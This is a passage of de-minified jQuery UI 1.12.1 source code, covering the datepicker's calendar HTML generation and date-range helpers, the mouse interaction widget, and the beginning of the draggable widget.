                        t.datepicker._gotoToday(s);
                    },
                    selectDay: function () {
                        return (
                            t.datepicker._selectDay(
                                s,
                                +this.getAttribute('data-month'),
                                +this.getAttribute('data-year'),
                                this
                            ),
                            !1
                        );
                    },
                    selectMonth: function () {
                        return t.datepicker._selectMonthYear(s, this, 'M'), !1;
                    },
                    selectYear: function () {
                        return t.datepicker._selectMonthYear(s, this, 'Y'), !1;
                    },
                };
                t(this).on(
                    this.getAttribute('data-event'),
                    e[this.getAttribute('data-handler')]
                );
            });
        },
        _generateHTML: function (t) {
            var e,
                i,
                s,
                n,
                o,
                a,
                r,
                h,
                l,
                c,
                u,
                d,
                p,
                f,
                g,
                m,
                _,
                v,
                b,
                y,
                w,
                k,
                x,
                C,
                D,
                I,
                T,
                P,
                M,
                S,
                H,
                z,
                O,
                A,
                N,
                W,
                E,
                F,
                L,
                R = new Date(),
                B = this._daylightSavingAdjust(
                    new Date(R.getFullYear(), R.getMonth(), R.getDate())
                ),
                Y = this._get(t, 'isRTL'),
                j = this._get(t, 'showButtonPanel'),
                q = this._get(t, 'hideIfNoPrevNext'),
                K = this._get(t, 'navigationAsDateFormat'),
                U = this._getNumberOfMonths(t),
                V = this._get(t, 'showCurrentAtPos'),
                $ = this._get(t, 'stepMonths'),
                X = 1 !== U[0] || 1 !== U[1],
                G = this._daylightSavingAdjust(
                    t.currentDay
                        ? new Date(t.currentYear, t.currentMonth, t.currentDay)
                        : new Date(9999, 9, 9)
                ),
                Q = this._getMinMaxDate(t, 'min'),
                J = this._getMinMaxDate(t, 'max'),
                Z = t.drawMonth - V,
                te = t.drawYear;
            if ((0 > Z && ((Z += 12), te--), J))
                for (
                    e = this._daylightSavingAdjust(
                        new Date(
                            J.getFullYear(),
                            J.getMonth() - U[0] * U[1] + 1,
                            J.getDate()
                        )
                    ),
                        e = Q && Q > e ? Q : e;
                    this._daylightSavingAdjust(new Date(te, Z, 1)) > e;

                )
                    Z--, 0 > Z && ((Z = 11), te--);
            for (
                t.drawMonth = Z,
                    t.drawYear = te,
                    i = this._get(t, 'prevText'),
                    i = K
                        ? this.formatDate(
                              i,
                              this._daylightSavingAdjust(
                                  new Date(te, Z - $, 1)
                              ),
                              this._getFormatConfig(t)
                          )
                        : i,
                    s = this._canAdjustMonth(t, -1, te, Z)
                        ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='" +
                          i +
                          "'><span class='ui-icon ui-icon-circle-triangle-" +
                          (Y ? 'e' : 'w') +
                          "'>" +
                          i +
                          '</span></a>'
                        : q
                        ? ''
                        : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" +
                          i +
                          "'><span class='ui-icon ui-icon-circle-triangle-" +
                          (Y ? 'e' : 'w') +
                          "'>" +
                          i +
                          '</span></a>',
                    n = this._get(t, 'nextText'),
                    n = K
                        ? this.formatDate(
                              n,
                              this._daylightSavingAdjust(
                                  new Date(te, Z + $, 1)
                              ),
                              this._getFormatConfig(t)
                          )
                        : n,
                    o = this._canAdjustMonth(t, 1, te, Z)
                        ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='" +
                          n +
                          "'><span class='ui-icon ui-icon-circle-triangle-" +
                          (Y ? 'w' : 'e') +
                          "'>" +
                          n +
                          '</span></a>'
                        : q
                        ? ''
                        : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" +
                          n +
                          "'><span class='ui-icon ui-icon-circle-triangle-" +
                          (Y ? 'w' : 'e') +
                          "'>" +
                          n +
                          '</span></a>',
                    a = this._get(t, 'currentText'),
                    r = this._get(t, 'gotoCurrent') && t.currentDay ? G : B,
                    a = K ? this.formatDate(a, r, this._getFormatConfig(t)) : a,
                    h = t.inline
                        ? ''
                        : "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +
                          this._get(t, 'closeText') +
                          '</button>',
                    l = j
                        ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" +
                          (Y ? h : '') +
                          (this._isInRange(t, r)
                              ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>" +
                                a +
                                '</button>'
                              : '') +
                          (Y ? '' : h) +
                          '</div>'
                        : '',
                    c = parseInt(this._get(t, 'firstDay'), 10),
                    c = isNaN(c) ? 0 : c,
                    u = this._get(t, 'showWeek'),
                    d = this._get(t, 'dayNames'),
                    p = this._get(t, 'dayNamesMin'),
                    f = this._get(t, 'monthNames'),
                    g = this._get(t, 'monthNamesShort'),
                    m = this._get(t, 'beforeShowDay'),
                    _ = this._get(t, 'showOtherMonths'),
                    v = this._get(t, 'selectOtherMonths'),
                    b = this._getDefaultDate(t),
                    y = '',
                    k = 0;
                U[0] > k;
                k++
            ) {
                for (x = '', this.maxRows = 4, C = 0; U[1] > C; C++) {
                    if (
                        ((D = this._daylightSavingAdjust(
                            new Date(te, Z, t.selectedDay)
                        )),
                        (I = ' ui-corner-all'),
                        (T = ''),
                        X)
                    ) {
                        if (
                            ((T += "<div class='ui-datepicker-group"), U[1] > 1)
                        )
                            switch (C) {
                                case 0:
                                    (T += ' ui-datepicker-group-first'),
                                        (I =
                                            ' ui-corner-' +
                                            (Y ? 'right' : 'left'));
                                    break;
                                case U[1] - 1:
                                    (T += ' ui-datepicker-group-last'),
                                        (I =
                                            ' ui-corner-' +
                                            (Y ? 'left' : 'right'));
                                    break;
                                default:
                                    (T += ' ui-datepicker-group-middle'),
                                        (I = '');
                            }
                        T += "'>";
                    }
                    for (
                        T +=
                            "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" +
                            I +
                            "'>" +
                            (/all|left/.test(I) && 0 === k ? (Y ? o : s) : '') +
                            (/all|right/.test(I) && 0 === k
                                ? Y
                                    ? s
                                    : o
                                : '') +
                            this._generateMonthYearHeader(
                                t,
                                Z,
                                te,
                                Q,
                                J,
                                k > 0 || C > 0,
                                f,
                                g
                            ) +
                            "</div><table class='ui-datepicker-calendar'><thead>" +
                            '<tr>',
                            P = u
                                ? "<th class='ui-datepicker-week-col'>" +
                                  this._get(t, 'weekHeader') +
                                  '</th>'
                                : '',
                            w = 0;
                        7 > w;
                        w++
                    )
                        (M = (w + c) % 7),
                            (P +=
                                "<th scope='col'" +
                                ((w + c + 6) % 7 >= 5
                                    ? " class='ui-datepicker-week-end'"
                                    : '') +
                                '>' +
                                "<span title='" +
                                d[M] +
                                "'>" +
                                p[M] +
                                '</span></th>');
                    for (
                        T += P + '</tr></thead><tbody>',
                            S = this._getDaysInMonth(te, Z),
                            te === t.selectedYear &&
                                Z === t.selectedMonth &&
                                (t.selectedDay = Math.min(t.selectedDay, S)),
                            H = (this._getFirstDayOfMonth(te, Z) - c + 7) % 7,
                            z = Math.ceil((H + S) / 7),
                            O = X ? (this.maxRows > z ? this.maxRows : z) : z,
                            this.maxRows = O,
                            A = this._daylightSavingAdjust(
                                new Date(te, Z, 1 - H)
                            ),
                            N = 0;
                        O > N;
                        N++
                    ) {
                        for (
                            T += '<tr>',
                                W = u
                                    ? "<td class='ui-datepicker-week-col'>" +
                                      this._get(t, 'calculateWeek')(A) +
                                      '</td>'
                                    : '',
                                w = 0;
                            7 > w;
                            w++
                        )
                            (E = m
                                ? m.apply(t.input ? t.input[0] : null, [A])
                                : [!0, '']),
                                (F = A.getMonth() !== Z),
                                (L =
                                    (F && !v) ||
                                    !E[0] ||
                                    (Q && Q > A) ||
                                    (J && A > J)),
                                (W +=
                                    "<td class='" +
                                    ((w + c + 6) % 7 >= 5
                                        ? ' ui-datepicker-week-end'
                                        : '') +
                                    (F ? ' ui-datepicker-other-month' : '') +
                                    ((A.getTime() === D.getTime() &&
                                        Z === t.selectedMonth &&
                                        t._keyEvent) ||
                                    (b.getTime() === A.getTime() &&
                                        b.getTime() === D.getTime())
                                        ? ' ' + this._dayOverClass
                                        : '') +
                                    (L
                                        ? ' ' +
                                          this._unselectableClass +
                                          ' ui-state-disabled'
                                        : '') +
                                    (F && !_
                                        ? ''
                                        : ' ' +
                                          E[1] +
                                          (A.getTime() === G.getTime()
                                              ? ' ' + this._currentClass
                                              : '') +
                                          (A.getTime() === B.getTime()
                                              ? ' ui-datepicker-today'
                                              : '')) +
                                    "'" +
                                    ((F && !_) || !E[2]
                                        ? ''
                                        : " title='" +
                                          E[2].replace(/'/g, '&#39;') +
                                          "'") +
                                    (L
                                        ? ''
                                        : " data-handler='selectDay' data-event='click' data-month='" +
                                          A.getMonth() +
                                          "' data-year='" +
                                          A.getFullYear() +
                                          "'") +
                                    '>' +
                                    (F && !_
                                        ? '&#xa0;'
                                        : L
                                        ? "<span class='ui-state-default'>" +
                                          A.getDate() +
                                          '</span>'
                                        : "<a class='ui-state-default" +
                                          (A.getTime() === B.getTime()
                                              ? ' ui-state-highlight'
                                              : '') +
                                          (A.getTime() === G.getTime()
                                              ? ' ui-state-active'
                                              : '') +
                                          (F ? ' ui-priority-secondary' : '') +
                                          "' href='#'>" +
                                          A.getDate() +
                                          '</a>') +
                                    '</td>'),
                                A.setDate(A.getDate() + 1),
                                (A = this._daylightSavingAdjust(A));
                        T += W + '</tr>';
                    }
                    Z++,
                        Z > 11 && ((Z = 0), te++),
                        (T +=
                            '</tbody></table>' +
                            (X
                                ? '</div>' +
                                  (U[0] > 0 && C === U[1] - 1
                                      ? "<div class='ui-datepicker-row-break'></div>"
                                      : '')
                                : '')),
                        (x += T);
                }
                y += x;
            }
            return (y += l), (t._keyEvent = !1), y;
        },
        _generateMonthYearHeader: function (t, e, i, s, n, o, a, r) {
            var h,
                l,
                c,
                u,
                d,
                p,
                f,
                g,
                m = this._get(t, 'changeMonth'),
                _ = this._get(t, 'changeYear'),
                v = this._get(t, 'showMonthAfterYear'),
                b = "<div class='ui-datepicker-title'>",
                y = '';
            if (o || !m)
                y += "<span class='ui-datepicker-month'>" + a[e] + '</span>';
            else {
                for (
                    h = s && s.getFullYear() === i,
                        l = n && n.getFullYear() === i,
                        y +=
                            "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",
                        c = 0;
                    12 > c;
                    c++
                )
                    (!h || c >= s.getMonth()) &&
                        (!l || n.getMonth() >= c) &&
                        (y +=
                            "<option value='" +
                            c +
                            "'" +
                            (c === e ? " selected='selected'" : '') +
                            '>' +
                            r[c] +
                            '</option>');
                y += '</select>';
            }
            if ((v || (b += y + (!o && m && _ ? '' : '&#xa0;')), !t.yearshtml))
                if (((t.yearshtml = ''), o || !_))
                    b += "<span class='ui-datepicker-year'>" + i + '</span>';
                else {
                    for (
                        u = this._get(t, 'yearRange').split(':'),
                            d = new Date().getFullYear(),
                            p = function (t) {
                                var e = t.match(/c[+\-].*/)
                                    ? i + parseInt(t.substring(1), 10)
                                    : t.match(/[+\-].*/)
                                    ? d + parseInt(t, 10)
                                    : parseInt(t, 10);
                                return isNaN(e) ? d : e;
                            },
                            f = p(u[0]),
                            g = Math.max(f, p(u[1] || '')),
                            f = s ? Math.max(f, s.getFullYear()) : f,
                            g = n ? Math.min(g, n.getFullYear()) : g,
                            t.yearshtml +=
                                "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";
                        g >= f;
                        f++
                    )
                        t.yearshtml +=
                            "<option value='" +
                            f +
                            "'" +
                            (f === i ? " selected='selected'" : '') +
                            '>' +
                            f +
                            '</option>';
                    (t.yearshtml += '</select>'),
                        (b += t.yearshtml),
                        (t.yearshtml = null);
                }
            return (
                (b += this._get(t, 'yearSuffix')),
                v && (b += (!o && m && _ ? '' : '&#xa0;') + y),
                (b += '</div>')
            );
        },
        _adjustInstDate: function (t, e, i) {
            var s = t.selectedYear + ('Y' === i ? e : 0),
                n = t.selectedMonth + ('M' === i ? e : 0),
                o =
                    Math.min(t.selectedDay, this._getDaysInMonth(s, n)) +
                    ('D' === i ? e : 0),
                a = this._restrictMinMax(
                    t,
                    this._daylightSavingAdjust(new Date(s, n, o))
                );
            (t.selectedDay = a.getDate()),
                (t.drawMonth = t.selectedMonth = a.getMonth()),
                (t.drawYear = t.selectedYear = a.getFullYear()),
                ('M' === i || 'Y' === i) && this._notifyChange(t);
        },
        _restrictMinMax: function (t, e) {
            var i = this._getMinMaxDate(t, 'min'),
                s = this._getMinMaxDate(t, 'max'),
                n = i && i > e ? i : e;
            return s && n > s ? s : n;
        },
        _notifyChange: function (t) {
            var e = this._get(t, 'onChangeMonthYear');
            e &&
                e.apply(t.input ? t.input[0] : null, [
                    t.selectedYear,
                    t.selectedMonth + 1,
                    t,
                ]);
        },
        _getNumberOfMonths: function (t) {
            var e = this._get(t, 'numberOfMonths');
            return null == e ? [1, 1] : 'number' == typeof e ? [1, e] : e;
        },
        _getMinMaxDate: function (t, e) {
            return this._determineDate(t, this._get(t, e + 'Date'), null);
        },
        _getDaysInMonth: function (t, e) {
            return (
                32 - this._daylightSavingAdjust(new Date(t, e, 32)).getDate()
            );
        },
        _getFirstDayOfMonth: function (t, e) {
            return new Date(t, e, 1).getDay();
        },
        _canAdjustMonth: function (t, e, i, s) {
            var n = this._getNumberOfMonths(t),
                o = this._daylightSavingAdjust(
                    new Date(i, s + (0 > e ? e : n[0] * n[1]), 1)
                );
            return (
                0 > e &&
                    o.setDate(
                        this._getDaysInMonth(o.getFullYear(), o.getMonth())
                    ),
                this._isInRange(t, o)
            );
        },
        _isInRange: function (t, e) {
            var i,
                s,
                n = this._getMinMaxDate(t, 'min'),
                o = this._getMinMaxDate(t, 'max'),
                a = null,
                r = null,
                h = this._get(t, 'yearRange');
            return (
                h &&
                    ((i = h.split(':')),
                    (s = new Date().getFullYear()),
                    (a = parseInt(i[0], 10)),
                    (r = parseInt(i[1], 10)),
                    i[0].match(/[+\-].*/) && (a += s),
                    i[1].match(/[+\-].*/) && (r += s)),
                (!n || e.getTime() >= n.getTime()) &&
                    (!o || e.getTime() <= o.getTime()) &&
                    (!a || e.getFullYear() >= a) &&
                    (!r || r >= e.getFullYear())
            );
        },
        _getFormatConfig: function (t) {
            var e = this._get(t, 'shortYearCutoff');
            return (
                (e =
                    'string' != typeof e
                        ? e
                        : (new Date().getFullYear() % 100) + parseInt(e, 10)),
                {
                    shortYearCutoff: e,
                    dayNamesShort: this._get(t, 'dayNamesShort'),
                    dayNames: this._get(t, 'dayNames'),
                    monthNamesShort: this._get(t, 'monthNamesShort'),
                    monthNames: this._get(t, 'monthNames'),
                }
            );
        },
        _formatDate: function (t, e, i, s) {
            e ||
                ((t.currentDay = t.selectedDay),
                (t.currentMonth = t.selectedMonth),
                (t.currentYear = t.selectedYear));
            var n = e
                ? 'object' == typeof e
                    ? e
                    : this._daylightSavingAdjust(new Date(s, i, e))
                : this._daylightSavingAdjust(
                      new Date(t.currentYear, t.currentMonth, t.currentDay)
                  );
            return this.formatDate(
                this._get(t, 'dateFormat'),
                n,
                this._getFormatConfig(t)
            );
        },
    }),
        (t.fn.datepicker = function (e) {
            if (!this.length) return this;
            t.datepicker.initialized ||
                (t(document).on('mousedown', t.datepicker._checkExternalClick),
                (t.datepicker.initialized = !0)),
                0 === t('#' + t.datepicker._mainDivId).length &&
                    t('body').append(t.datepicker.dpDiv);
            var i = Array.prototype.slice.call(arguments, 1);
            return 'string' != typeof e ||
                ('isDisabled' !== e && 'getDate' !== e && 'widget' !== e)
                ? 'option' === e &&
                  2 === arguments.length &&
                  'string' == typeof arguments[1]
                    ? t.datepicker['_' + e + 'Datepicker'].apply(
                          t.datepicker,
                          [this[0]].concat(i)
                      )
                    : this.each(function () {
                          'string' == typeof e
                              ? t.datepicker['_' + e + 'Datepicker'].apply(
                                    t.datepicker,
                                    [this].concat(i)
                                )
                              : t.datepicker._attachDatepicker(this, e);
                      })
                : t.datepicker['_' + e + 'Datepicker'].apply(
                      t.datepicker,
                      [this[0]].concat(i)
                  );
        }),
        (t.datepicker = new s()),
        (t.datepicker.initialized = !1),
        (t.datepicker.uuid = new Date().getTime()),
        (t.datepicker.version = '1.12.1'),
        t.datepicker,
        (t.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()));
    var _ = !1;
    t(document).on('mouseup', function () {
        _ = !1;
    }),
        t.widget('ui.mouse', {
            version: '1.12.1',
            options: {
                cancel: 'input, textarea, button, select, option',
                distance: 1,
                delay: 0,
            },
            _mouseInit: function () {
                var e = this;
                this.element
                    .on('mousedown.' + this.widgetName, function (t) {
                        return e._mouseDown(t);
                    })
                    .on('click.' + this.widgetName, function (i) {
                        return !0 ===
                            t.data(
                                i.target,
                                e.widgetName + '.preventClickEvent'
                            )
                            ? (t.removeData(
                                  i.target,
                                  e.widgetName + '.preventClickEvent'
                              ),
                              i.stopImmediatePropagation(),
                              !1)
                            : void 0;
                    }),
                    (this.started = !1);
            },
            _mouseDestroy: function () {
                this.element.off('.' + this.widgetName),
                    this._mouseMoveDelegate &&
                        this.document
                            .off(
                                'mousemove.' + this.widgetName,
                                this._mouseMoveDelegate
                            )
                            .off(
                                'mouseup.' + this.widgetName,
                                this._mouseUpDelegate
                            );
            },
            _mouseDown: function (e) {
                if (!_) {
                    (this._mouseMoved = !1),
                        this._mouseStarted && this._mouseUp(e),
                        (this._mouseDownEvent = e);
                    var i = this,
                        s = 1 === e.which,
                        n =
                            'string' == typeof this.options.cancel &&
                            e.target.nodeName
                                ? t(e.target).closest(this.options.cancel)
                                      .length
                                : !1;
                    return s && !n && this._mouseCapture(e)
                        ? ((this.mouseDelayMet = !this.options.delay),
                          this.mouseDelayMet ||
                              (this._mouseDelayTimer = setTimeout(function () {
                                  i.mouseDelayMet = !0;
                              }, this.options.delay)),
                          this._mouseDistanceMet(e) &&
                          this._mouseDelayMet(e) &&
                          ((this._mouseStarted = this._mouseStart(e) !== !1),
                          !this._mouseStarted)
                              ? (e.preventDefault(), !0)
                              : (!0 ===
                                    t.data(
                                        e.target,
                                        this.widgetName + '.preventClickEvent'
                                    ) &&
                                    t.removeData(
                                        e.target,
                                        this.widgetName + '.preventClickEvent'
                                    ),
                                (this._mouseMoveDelegate = function (t) {
                                    return i._mouseMove(t);
                                }),
                                (this._mouseUpDelegate = function (t) {
                                    return i._mouseUp(t);
                                }),
                                this.document
                                    .on(
                                        'mousemove.' + this.widgetName,
                                        this._mouseMoveDelegate
                                    )
                                    .on(
                                        'mouseup.' + this.widgetName,
                                        this._mouseUpDelegate
                                    ),
                                e.preventDefault(),
                                (_ = !0),
                                !0))
                        : !0;
                }
            },
            _mouseMove: function (e) {
                if (this._mouseMoved) {
                    if (
                        t.ui.ie &&
                        (!document.documentMode || 9 > document.documentMode) &&
                        !e.button
                    )
                        return this._mouseUp(e);
                    if (!e.which)
                        if (
                            e.originalEvent.altKey ||
                            e.originalEvent.ctrlKey ||
                            e.originalEvent.metaKey ||
                            e.originalEvent.shiftKey
                        )
                            this.ignoreMissingWhich = !0;
                        else if (!this.ignoreMissingWhich)
                            return this._mouseUp(e);
                }
                return (
                    (e.which || e.button) && (this._mouseMoved = !0),
                    this._mouseStarted
                        ? (this._mouseDrag(e), e.preventDefault())
                        : (this._mouseDistanceMet(e) &&
                              this._mouseDelayMet(e) &&
                              ((this._mouseStarted =
                                  this._mouseStart(this._mouseDownEvent, e) !==
                                  !1),
                              this._mouseStarted
                                  ? this._mouseDrag(e)
                                  : this._mouseUp(e)),
                          !this._mouseStarted)
                );
            },
            _mouseUp: function (e) {
                this.document
                    .off(
                        'mousemove.' + this.widgetName,
                        this._mouseMoveDelegate
                    )
                    .off('mouseup.' + this.widgetName, this._mouseUpDelegate),
                    this._mouseStarted &&
                        ((this._mouseStarted = !1),
                        e.target === this._mouseDownEvent.target &&
                            t.data(
                                e.target,
                                this.widgetName + '.preventClickEvent',
                                !0
                            ),
                        this._mouseStop(e)),
                    this._mouseDelayTimer &&
                        (clearTimeout(this._mouseDelayTimer),
                        delete this._mouseDelayTimer),
                    (this.ignoreMissingWhich = !1),
                    (_ = !1),
                    e.preventDefault();
            },
            _mouseDistanceMet: function (t) {
                return (
                    Math.max(
                        Math.abs(this._mouseDownEvent.pageX - t.pageX),
                        Math.abs(this._mouseDownEvent.pageY - t.pageY)
                    ) >= this.options.distance
                );
            },
            _mouseDelayMet: function () {
                return this.mouseDelayMet;
            },
            _mouseStart: function () {},
            _mouseDrag: function () {},
            _mouseStop: function () {},
            _mouseCapture: function () {
                return !0;
            },
        }),
        (t.ui.plugin = {
            add: function (e, i, s) {
                var n,
                    o = t.ui[e].prototype;
                for (n in s)
                    (o.plugins[n] = o.plugins[n] || []),
                        o.plugins[n].push([i, s[n]]);
            },
            call: function (t, e, i, s) {
                var n,
                    o = t.plugins[e];
                if (
                    o &&
                    (s ||
                        (t.element[0].parentNode &&
                            11 !== t.element[0].parentNode.nodeType))
                )
                    for (n = 0; o.length > n; n++)
                        t.options[o[n][0]] && o[n][1].apply(t.element, i);
            },
        }),
        (t.ui.safeBlur = function (e) {
            e && 'body' !== e.nodeName.toLowerCase() && t(e).trigger('blur');
        }),
        t.widget('ui.draggable', t.ui.mouse, {
            version: '1.12.1',
            widgetEventPrefix: 'drag',
            options: {
                addClasses: !0,
                appendTo: 'parent',
                axis: !1,
                connectToSortable: !1,
                containment: !1,
                cursor: 'auto',
                cursorAt: !1,
                grid: !1,
                handle: !1,
                helper: 'original',
                iframeFix: !1,
                opacity: !1,
                refreshPositions: !1,
                revert: !1,
                revertDuration: 500,
                scope: 'default',
                scroll: !0,
                scrollSensitivity: 20,
                scrollSpeed: 20,
                snap: !1,
                snapMode: 'both',
                snapTolerance: 20,
                stack: !1,
                zIndex: !1,
                drag: null,
                start: null,
                stop: null,
            },
            _create: function () {
                'original' === this.options.helper &&
                    this._setPositionRelative(),
                    this.options.addClasses && this._addClass('ui-draggable'),
                    this._setHandleClassName(),
                    this._mouseInit();
            },
            _setOption: function (t, e) {
                this._super(t, e),
                    'handle' === t &&
                        (this._removeHandleClassName(),
                        this._setHandleClassName());
            },
            _destroy: function () {
                return (this.helper || this.element).is(
                    '.ui-draggable-dragging'
                )
                    ? ((this.destroyOnClear = !0), void 0)
                    : (this._removeHandleClassName(),
                      this._mouseDestroy(),
                      void 0);
            },
            _mouseCapture: function (e) {
                var i = this.options;
                return this.helper ||
                    i.disabled ||
                    t(e.target).closest('.ui-resizable-handle').length > 0
                    ? !1
                    : ((this.handle = this._getHandle(e)),
                      this.handle
                          ? (this._blurActiveElement(e),
                            this._blockFrames(
                                i.iframeFix === !0 ? 'iframe' : i.iframeFix
                            ),
                            !0)
                          : !1);
            },
            _blockFrames: function (e) {
                this.iframeBlocks = this.document.find(e).map(function () {
                    var e = t(this);
                    return t('<div>')
                        .css('position', 'absolute')
                        .appendTo(e.parent())
                        .outerWidth(e.outerWidth())
                        .outerHeight(e.outerHeight())
                        .offset(e.offset())[0];
                });
            },
            _unblockFrames: function () {
                this.iframeBlocks &&
                    (this.iframeBlocks.remove(), delete this.iframeBlocks);
            },
            _blurActiveElement: function (e) {
                var i = t.ui.safeActiveElement(this.document[0]),
                    s = t(e.target);
                s.closest(i).length || t.ui.safeBlur(i);
            },
            _mouseStart: function (e) {
                var i = this.options;
                return (
                    (this.helper = this._createHelper(e)),
                    this._addClass(this.helper, 'ui-draggable-dragging'),
                    this._cacheHelperProportions(),
                    t.ui.ddmanager && (t.ui.ddmanager.current = this),
                    this._cacheMargins(),
                    (this.cssPosition = this.helper.css('position')),
                    (this.scrollParent = this.helper.scrollParent(!0)),
                    (this.offsetParent = this.helper.offsetParent()),
                    (this.hasFixedAncestor =
                        this.helper.parents().filter(function () {
                            return 'fixed' === t(this).css('position');
                        }).length > 0),
                    (this.positionAbs = this.element.offset()),
                    this._refreshOffsets(e),
                    (this.originalPosition = this.position =
                        this._generatePosition(e, !1)),
                    (this.originalPageX = e.pageX),
                    (this.originalPageY = e.pageY),
                    i.cursorAt && this._adjustOffsetFromHelper(i.cursorAt),
                    this._setContainment(),
                    this._trigger('start', e) === !1
                        ? (this._clear(), !1)
                        : (this._cacheHelperProportions(),
                          t.ui.ddmanager &&
                              !i.dropBehaviour &&
                              t.ui.ddmanager.prepareOffsets(this, e),
                          this._mouseDrag(e, !0),
                          t.ui.ddmanager && t.ui.ddmanager.dragStart(this, e),
                          !0)
                );
            },
            _refreshOffsets: function (t) {
                (this.offset = {
                    top: this.positionAbs.top - this.margins.top,
                    left: this.positionAbs.left - this.margins.left,
                    scroll: !1,
                    parent: this._getParentOffset(),
                    relative: this._getRelativeOffset(),
                }),
                    (this.offset.click = {
                        left: t.pageX - this.offset.left,
                        top: t.pageY - this.offset.top,
                    });
            },
            _mouseDrag: function (e, i) {
                if (
                    (this.hasFixedAncestor &&
                        (this.offset.parent = this._getParentOffset()),
                    (this.position = this._generatePosition(e, !0)),
                    (this.positionAbs = this._convertPositionTo('absolute')),
                    !i)
                ) {
                    var s = this._uiHash();
                    if (this._trigger('drag', e, s) === !1)
                        return this._mouseUp(new t.Event('mouseup', e)), !1;
                    this.position = s.position;
                }
                return (
                    (this.helper[0].style.left = this.position.left + 'px'),
                    (this.helper[0].style.top = this.position.top + 'px'),
                    t.ui.ddmanager && t.ui.ddmanager.drag(this, e),
                    !1
                );
            },
            _mouseStop: function (e) {
                var i = this,
                    s = !1;
                return (
                    t.ui.ddmanager &&
                        !this.options.dropBehaviour &&
                        (s = t.ui.ddmanager.drop(this, e)),
                    this.dropped && ((s = this.dropped), (this.dropped = !1)),
                    ('invalid' === this.options.revert && !s) ||
                    ('valid' === this.options.revert && s) ||
                    this.options.revert === !0 ||
                    (t.isFunction(this.options.revert) &&
                        this.options.revert.call(this.element, s))
                        ? t(this.helper).animate(
                              this.originalPosition,
                              parseInt(this.options.revertDuration, 10),
                              function () {
                                  i._trigger('stop', e) !== !1 && i._clear();
                              }
                          )
                        : this._trigger('stop', e) !== !1 && this._clear(),
                    !1
                );
            },
            _mouseUp: function (e) {
                return (
                    this._unblockFrames(),
                    t.ui.ddmanager && t.ui.ddmanager.dragStop(this, e),
                    this.handleElement.is(e.target) &&
                        this.element.trigger('focus'),
                    t.ui.mouse.prototype._mouseUp.call(this, e)
                );
            },
            cancel: function () {
                return (
                    this.helper.is('.ui-draggable-dragging')
                        ? this._mouseUp(
                              new t.Event('mouseup', {
                                  target: this.element[0],
                              })
                          )
                        : this._clear(),
                    this
                );
            },
            _getHandle: function (e) {
                return this.options.handle
                    ? !!t(e.target).closest(
                          this.element.find(this.options.handle)
                      ).length
                    : !0;
            },
            _setHandleClassName: function () {
                (this.handleElement = this.options.handle
                    ? this.element.find(this.options.handle)
                    : this.element),
                    this._addClass(this.handleElement, 'ui-draggable-handle');
            },
            _removeHandleClassName: function () {
                this._removeClass(this.handleElement, 'ui-draggable-handle');
            },
            _createHelper: function (e) {
                var i = this.options,
                    s = t.isFunction(i.helper),
                    n = s
                        ? t(i.helper.apply(this.element[0], [e]))
                        : 'clone' === i.helper
                        ? this.element.clone().removeAttr('id')
                        : this.element;
                return (
                    n.parents('body').length ||
                        n.appendTo(
                            'parent' === i.appendTo
                                ? this.element[0].parentNode
                                : i.appendTo
                        ),
                    s &&
                        n[0] === this.element[0] &&
                        this._setPositionRelative(),
                    n[0] === this.element[0] ||
                        /(fixed|absolute)/.test(n.css('position')) ||
                        n.css('position', 'absolute'),
                    n
                );
            },
            _setPositionRelative: function () {
                /^(?:r|a|f)/.test(this.element.css('position')) ||
                    (this.element[0].style.position = 'relative');
            },
            _adjustOffsetFromHelper: function (e) {
                'string' == typeof e && (e = e.split(' ')),
                    t.isArray(e) && (e = { left: +e[0], top: +e[1] || 0 }),
                    'left' in e &&
                        (this.offset.click.left = e.left + this.margins.left),
                    'right' in e &&
                        (this.offset.click.left =
                            this.helperProportions.width -
                            e.right +
                            this.margins.left),
                    'top' in e &&
                        (this.offset.click.top = e.top + this.margins.top),
                    'bottom' in e &&
                        (this.offset.click.top =
                            this.helperProportions.height -
                            e.bottom +
                            this.margins.top);
            },
            _isRootNode: function (t) {
                return /(html|body)/i.test(t.tagName) || t === this.document[0];
            },
            _getParentOffset: function () {
                var e = this.offsetParent.offset(),
                    i = this.document[0];
                return (
                    'absolute' === this.cssPosition &&
                        this.scrollParent[0] !== i &&
                        t.contains(
                            this.scrollParent[0],
                            this.offsetParent[0]
                        ) &&
                        ((e.left += this.scrollParent.scrollLeft()),
                        (e.top += this.scrollParent.scrollTop())),
                    this._isRootNode(this.offsetParent[0]) &&
                        (e = { top: 0, left: 0 }),
                    {
                        top:
                            e.top +
                            (parseInt(
                                this.offsetParent.css('borderTopWidth'),
                                10
                            ) || 0),
                        left:
                            e.left +
                            (parseInt(
                                this.offsetParent.css('borderLeftWidth'),
                                10
                            ) || 0),
                    }
                );
            },
            _getRelativeOffset: function () {
                if ('relative' !== this.cssPosition) return { top: 0, left: 0 };
                var t = this.element.position(),
                    e = this._isRootNode(this.scrollParent[0]);
                return {
                    top:
                        t.top -
                        (parseInt(this.helper.css('top'), 10) || 0) +
                        (e ? 0 : this.scrollParent.scrollTop()),
                    left:
                        t.left -
                        (parseInt(this.helper.css('left'), 10) || 0) +
                        (e ? 0 : this.scrollParent.scrollLeft()),
                };
            },
            _cacheMargins: function () {
                this.margins = {
                    left: parseInt(this.element.css('marginLeft'), 10) || 0,
                    top: parseInt(this.element.css('marginTop'), 10) || 0,
                    right: parseInt(this.element.css('marginRight'), 10) || 0,
                    bottom: parseInt(this.element.css('marginBottom'), 10) || 0,
                };
            },
            _cacheHelperProportions: function () {
                this.helperProportions = {
                    width: this.helper.outerWidth(),
                    height: this.helper.outerHeight(),
                };
            },
            _setContainment: function () {
                var e,
                    i,
                    s,
                    n = this.options,
                    o = this.document[0];
                return (
                    (this.relativeContainer = null),
                    n.containment
                        ? 'window' === n.containment
                            ? ((this.containment = [
                                  t(window).scrollLeft() -
